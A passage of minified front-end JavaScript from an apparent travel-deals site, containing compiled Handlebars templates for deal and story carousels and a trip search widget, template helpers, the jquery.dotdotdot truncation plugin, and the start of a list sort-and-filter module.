</span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new 